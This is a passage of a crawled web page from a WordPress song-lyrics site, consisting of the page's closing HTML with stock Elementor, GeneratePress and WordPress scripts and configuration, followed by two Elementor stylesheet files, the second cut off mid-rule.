c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li></ul>
</aside>		</div>
						<div class="copyright-bar">
					saregamasongs.com &copy; 2026 				</div>
			</div>
		</footer>
		</div>

<a title="Scroll back to top" aria-label="Scroll back to top" rel="nofollow" href="#" class="generate-back-to-top" data-scroll-speed="400" data-start-scroll="300">
					<span class="gp-icon icon-arrow-up"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M305.863 314.916c0 2.266-1.133 4.815-2.832 6.514l-14.157 14.163c-1.699 1.7-3.964 2.832-6.513 2.832-2.265 0-4.813-1.133-6.512-2.832L164.572 224.276 53.295 335.593c-1.699 1.7-4.247 2.832-6.512 2.832-2.265 0-4.814-1.133-6.513-2.832L26.113 321.43c-1.699-1.7-2.831-4.248-2.831-6.514s1.132-4.816 2.831-6.515L158.06 176.408c1.699-1.7 4.247-2.833 6.512-2.833 2.265 0 4.814 1.133 6.513 2.833L303.03 308.4c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span>
				</a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='widget-heading-css' href='https://saregamasongs.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://saregamasongs.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-video-css' href='https://saregamasongs.com/wp-content/plugins/elementor/assets/css/widget-video.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-post-103-css' href='https://saregamasongs.com/wp-content/uploads/elementor/css/post-103.css?ver=1769005156' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://saregamasongs.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://saregamasongs.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<style id='core-block-supports-inline-css'>
.wp-container-core-social-links-is-layout-16018d1d{justify-content:center;}
/*# sourceURL=core-block-supports-inline-css */
</style>
<script src="https://saregamasongs.com/wp-content/plugins/gp-premium/menu-plus/functions/js/sticky.min.js?ver=2.2.2" id="generate-sticky-js"></script>
<script id="generate-menu-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
//# sourceURL=generate-menu-js-extra
</script>
<script src="https://saregamasongs.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.3.1" id="generate-menu-js"></script>
<script id="generate-back-to-top-js-extra">
var generatepressBackToTop = {"smooth":"1"};
//# sourceURL=generate-back-to-top-js-extra
</script>
<script src="https://saregamasongs.com/wp-content/themes/generatepress/assets/js/back-to-top.min.js?ver=3.3.1" id="generate-back-to-top-js"></script>
<script src="https://saregamasongs.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://saregamasongs.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script src="https://saregamasongs.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://saregamasongs.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script src="https://saregamasongs.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/saregamasongs.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/saregamasongs.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/saregamasongs.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"29f2bc88cb"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1729,"title":"Ram%20Rajya%20Hi%20Chahiye%20Lyrics%20by%20Kishan%20Bhagat","excerpt":"","featuredImage":"https:\/\/saregamasongs.com\/wp-content\/uploads\/2023\/12\/Ram-Rajya-Hi-Chahiye-Lyrics-1024x527.webp"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://saregamasongs.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script src="https://saregamasongs.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://saregamasongs.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.12.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://saregamasongs.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://saregamasongs.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/saregamasongs.com\/wp-admin\/admin-ajax.php","nonce":"a2ee4cb28b","urls":{"assets":"https:\/\/saregamasongs.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/saregamasongs.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/saregamasongs.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://saregamasongs.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.12.3" id="elementor-pro-frontend-js"></script>
<script src="https://saregamasongs.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.12.3" id="pro-preloaded-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://saregamasongs.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://saregamasongs.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 6.0.0.1 on 2026-01-24 04:05:35 -->

--- FILE ---
content_type: text/css
request_url: https://saregamasongs.com/wp-content/uploads/elementor/css/post-206.css?ver=1769005244
body_size: 1194
content:
.elementor-206 .elementor-element.elementor-element-0d94ee9 > .elementor-container{max-width:1300px;}.elementor-206 .elementor-element.elementor-element-0d94ee9{margin-top:20px;margin-bottom:20px;}.elementor-206 .elementor-element.elementor-element-1c7eaca:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-206 .elementor-element.elementor-element-1c7eaca > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-206 .elementor-element.elementor-element-1c7eaca > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 10px 0px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:40px 5px 40px 5px;}.elementor-206 .elementor-element.elementor-element-1c7eaca > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-206 .elementor-element.elementor-element-c764dac > .elementor-widget-container{padding:5px 5px 5px 5px;}.elementor-206 .elementor-element.elementor-element-c764dac .elementor-heading-title{color:#00003C;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-206 .elementor-element.elementor-element-c959d65 > .elementor-widget-container{background-color:#F1F1F1;margin:30px 5px 30px 5px;padding:10px 10px 5px 10px;border-style:double;border-width:0px 0px 0px 10px;border-color:#395BF1;border-radius:0px 0px 0px 0px;}.elementor-206 .elementor-element.elementor-element-c959d65{color:#2B2B2B;}.elementor-206 .elementor-element.elementor-element-96f9555:not(.elementor-motion-effects-element-type-background), .elementor-206 .elementor-element.elementor-element-96f9555 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F8F8F8;}.elementor-206 .elementor-element.elementor-element-96f9555{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:30px;margin-bottom:30px;}.elementor-206 .elementor-element.elementor-element-96f9555 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-206 .elementor-element.elementor-element-9bb6510.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-206 .elementor-element.elementor-element-9bb6510.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-206 .elementor-element.elementor-element-596644c{color:#000000;}.elementor-bc-flex-widget .elementor-206 .elementor-element.elementor-element-704e562.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-206 .elementor-element.elementor-element-704e562.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-206 .elementor-element.elementor-element-09a2330 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-206 .elementor-element.elementor-element-09a2330{text-align:center;}.elementor-206 .elementor-element.elementor-element-09a2330 img{width:100%;border-radius:10px 10px 10px 10px;}.elementor-206 .elementor-element.elementor-element-9d851ee > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-206 .elementor-element.elementor-element-9d851ee{column-gap:0px;color:#070707;}.elementor-206 .elementor-element.elementor-element-2a8a5ac{margin-top:30px;margin-bottom:30px;}.elementor-206 .elementor-element.elementor-element-216c46b{text-align:center;font-family:"Roboto", Sans-serif;font-size:1px;font-weight:400;color:#000000;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-206 .elementor-element.elementor-element-c3e9a13{width:var( --container-widget-width, 104.155% );max-width:104.155%;--container-widget-width:104.155%;--container-widget-flex-grow:0;text-align:center;color:#262626;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-206 .elementor-element.elementor-element-aadd43c{width:var( --container-widget-width, 107.138% );max-width:107.138%;--container-widget-width:107.138%;--container-widget-flex-grow:0;text-align:center;}.elementor-206 .elementor-element.elementor-element-aadd43c > .elementor-widget-container{background-color:#395BF1;margin:0px 0px 0px 0px;padding:10px 10px 10px 10px;border-radius:15px 15px 15px 15px;}.elementor-206 .elementor-element.elementor-element-aadd43c .elementor-heading-title{color:#FFFFFF;}.elementor-206 .elementor-element.elementor-element-cbfda16 > .elementor-widget-container{margin:10px 1px 10px 1px;}.elementor-206 .elementor-element.elementor-element-cbfda16 .elementor-wrapper{--video-aspect-ratio:1.77777;}.elementor-206 .elementor-element.elementor-element-89665df > .elementor-element-populated{margin:020px 0px 020px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-206 .elementor-element.elementor-element-902f806 .elementor-heading-title{color:#000000;}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-206 .elementor-element.elementor-element-d8e00a9{--grid-row-gap:40px;--grid-column-gap:30px;}.elementor-206 .elementor-element.elementor-element-d8e00a9 > .elementor-widget-container{margin:10px 0px 10px 0px;}.elementor-206 .elementor-element.elementor-element-d8e00a9 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-206 .elementor-element.elementor-element-d8e00a9:after{content:"0.66";}.elementor-206 .elementor-element.elementor-element-d8e00a9 .elementor-post__thumbnail__link{width:100%;}.elementor-206 .elementor-element.elementor-element-d8e00a9 .elementor-post__thumbnail{border-radius:15px 15px 15px 15px;}.elementor-206 .elementor-element.elementor-element-d8e00a9.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:20px;}.elementor-206 .elementor-element.elementor-element-d8e00a9.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:20px;}.elementor-206 .elementor-element.elementor-element-d8e00a9.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:20px;}.elementor-206 .elementor-element.elementor-element-d8e00a9 .elementor-post__title, .elementor-206 .elementor-element.elementor-element-d8e00a9 .elementor-post__title a{color:#000000;}.elementor-206 .elementor-element.elementor-element-d8e00a9 .elementor-post__title{margin-bottom:0px;}.elementor-206 .elementor-element.elementor-element-e287e1b:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-206 .elementor-element.elementor-element-e287e1b > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-206 .elementor-element.elementor-element-e287e1b > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 10px 0px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-206 .elementor-element.elementor-element-e287e1b > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-206 .elementor-element.elementor-element-9188565 > .elementor-widget-container{padding:40px 30px 40px 30px;}@media(max-width:767px){.elementor-206 .elementor-element.elementor-element-d8e00a9 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-206 .elementor-element.elementor-element-d8e00a9:after{content:"0.5";}.elementor-206 .elementor-element.elementor-element-d8e00a9 .elementor-post__thumbnail__link{width:100%;}}@media(min-width:768px){.elementor-206 .elementor-element.elementor-element-1c7eaca{width:70%;}.elementor-206 .elementor-element.elementor-element-ba7b325{width:49.371%;}.elementor-206 .elementor-element.elementor-element-02ca5ce{width:50.629%;}.elementor-206 .elementor-element.elementor-element-e287e1b{width:30%;}}/* Start custom CSS for text-editor, class: .elementor-element-9d851ee */.song_details p {
    margin: 1.5px
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://saregamasongs.com/wp-content/uploads/elementor/css/post-103.css?ver=1769005156
body_size: 1019
content:
.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-103 .elementor-element.elementor-element-ed250fa .elementor-search-form__container{min-height:50px;box-shadow:3px 4px 1px -2px rgba(0,0,0,0.5);}.elementor-103 .elementor-element.elementor-element-ed250fa .elementor-search-form__submit{min-width:50px;}body:not(.rtl) .elementor-103 .elementor-element.elementor-element-ed250fa .elementor-search-form__icon{padding-left:calc(50px / 3);}body.rtl .elementor-103 .elementor-element.elementor-element-ed250fa .elementor-search-form__icon{padding-right:calc(50px / 3);}.elementor-103 .elementor-element.elementor-element-ed250fa .elementor-search-form__input, .elementor-103 .elementor-element.elementor-element-ed250fa.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(50px / 3);padding-right:calc(50px / 3);}.elementor-103 .elementor-element.elementor-element-ed250fa .elementor-search-form__input,
					.elementor-103 .elementor-element.elementor-element-ed250fa .elementor-search-form__icon,
					.elementor-103 .elementor-element.elementor-element-ed250fa .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-103 .elementor-element.elementor-element-ed250fa .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-103 .elementor-element.elementor-element-ed250fa.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:#030303;fill:#030303;}.elementor-103 .elementor-element.elementor-element-ed250fa:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{background-color:#FFFFFF;border-color:#EFEFEF;border-width:2px 2px 2px 2px;border-radius:12px;}.elementor-103 .elementor-element.elementor-element-ed250fa.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{background-color:#FFFFFF;border-color:#EFEFEF;border-width:2px 2px 2px 2px;border-radius:12px;}.elementor-103 .elementor-element.elementor-element-a28e166{margin-top:10px;margin-bottom:10px;}.elementor-103 .elementor-element.elementor-element-450f0a1 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-103 .elementor-element.elementor-element-20fed31 > .elementor-widget-container{background-color:#395BF1;margin:0px 0px 0px 0px;padding:14px 0px 14px 0px;border-radius:15px 15px 15px 15px;}.elementor-103 .elementor-element.elementor-element-20fed31{text-align:center;}.elementor-103 .elementor-element.elementor-element-20fed31 .elementor-heading-title{color:#FFFFFF;}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-103 .elementor-element.elementor-element-4eeace7{--grid-row-gap:9px;--grid-column-gap:30px;}.elementor-103 .elementor-element.elementor-element-4eeace7 .elementor-post__meta-data span + span:before{content:"•";}.elementor-103 .elementor-element.elementor-element-4eeace7 .elementor-post__card{padding-top:0px;padding-bottom:0px;}.elementor-103 .elementor-element.elementor-element-4eeace7 .elementor-post__title{margin-bottom:0px;}.elementor-103 .elementor-element.elementor-element-9fa63b1{margin-top:10px;margin-bottom:10px;}.elementor-103 .elementor-element.elementor-element-5403233 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-103 .elementor-element.elementor-element-f887606 > .elementor-widget-container{background-color:#395BF1;margin:0px 0px 0px 0px;padding:14px 0px 14px 0px;border-radius:15px 15px 15px 15px;}.elementor-103 